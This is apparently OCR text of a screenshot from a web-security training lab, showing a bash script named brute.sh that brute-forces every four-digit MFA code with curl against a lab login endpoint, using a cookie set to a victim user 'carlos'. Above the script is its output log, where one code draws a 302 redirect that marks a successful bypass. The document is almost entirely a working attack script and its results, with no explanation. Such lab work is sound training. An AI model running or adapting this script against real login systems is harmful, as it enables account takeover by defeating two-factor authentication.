 z3nsh3ll@DESKTOP-K0FTQHV
Http Code: 200 Used MFA: mfa-code=0607
Http Code: 200 Used MFA: mfa-code=0608
Http Code: 200 Used MFA: mfa-code=0609
Http Code: 200 Used MFA: mfa-code=0610
Http Code: 200 Used MFA: mfa-code=0611
Http Code: 200 Used MFA: mfa-code=0612
Http Code: 200 Used MFA: mfa-code=0613
Http Code: 200 Used MFA: mfa-code=0614
Http Code: 200 Used MFA: mfa-code=0615
Http Code: 200 Used MFA: mfa-code=0616
Http Code: 200 Used MFA: mfa-code=0617
Http Code: 200 Used MFA: mfa-code=0618
Http Code: 200 Used MFA: mfa-code=0619
Http Code: 200 Used MFA: mfa-code=0620
Http Code: 200 Used MFA: mfa-code=0621
Http Code: 200 Used MFA: mfa-code=0622
Http Code: 200 Used MFA: mfa-code=0623
Http Code: 200 Used MFA: mfa-code=0624
Http Code: 200 Used MFA: mfa-code=0625
Http Code: 302 Used MFA: mfa-code=0626
Http Code: 200 Used MFA: mfa-code=0627
Http Code: 200 Used MFA: mfa-code=0628
Http Code: 200 Used MFA: mfa-code=0629
Http Code: 200 Used MFA: mfa-code=0630
Http Code: 200 Used MFA: mfa-code=0631
Http Code: 200 Used MFA: mfa-code=0632
Http Code: 200 Used MFA: mfa-code=0633
Http Code: 200 Used MFA: mfa-code=0634
Http Code: 200 Used MFA: mfa-code=0635
Http Code: 200 Used MFA: mfa-code=0636
Http Code: 200 Used MFA: mfa-code=0637
Http Code: 200 Used MFA: mfa-code=0638
Http Code: 200 Used MFA: mfa-code=0639
Http Code: 200 Used MFA: mfa-code=0640
Http Code: 200 Used MFA: mfa-code=0641
Http Code: 200 Used MFA: mfa-code=0642
Http Code: 200 Used MFA: mfa-code=0643
Http Code: 200 Used MFA: mfa-code=0644
Http Code: 200 Used MFA: mfa-code=0645
Http Code: 200 Used MFA: mfa-code=0646
Http Code: 200 Used MFA: mfa-code=0647
Http Code: 200 Used MFA: mfa-code=0648
Http Code: 200 Used MFA: mfa-code=0649
Http Code: 200 Used MFA: mfa-code=0650
Http Code: 200 Used MFA: mfa-code=0651
Http Code: 200 Used MFA: mfa-code=0652
Http Code: 200 Used MFA: mfa-code=0653
Http Code: 200 Used MFA: mfa-code=0654
Http Code: 200 Used MFA: mfa-code=0655
Http Code: 200 Used MFA: mfa-code=0656
Http Code: 200 Used MFA: mfa-code=0657
Http Code: 200 Used MFA: mfa-code=0658
Http Code: 200 Used MFA: mfa-code=0659
Http Code: 200 Used MFA: mfa-code=0660
test2.sh brute.sh brute.sh
File Edit View
ENDPOINT="https://0aa000a1032338d982f50cc4001300ec.web-security-academy.net/login2"
COOKIE="session=123;verify=carlos"
for idx in {0..9999}
do
MFA=$(printf "mfa-code=%04d\n" $idx)
curl $ENDPOINT -o /dev/null -s \
-w "Http Code: %{http_code} Used MFA: $MFA \n" \
-b "$COOKIE" \
--data-binary $MFA \
done
Ln 1, Col 83 72 of 308 characters 100% Unix (LF) UTF-8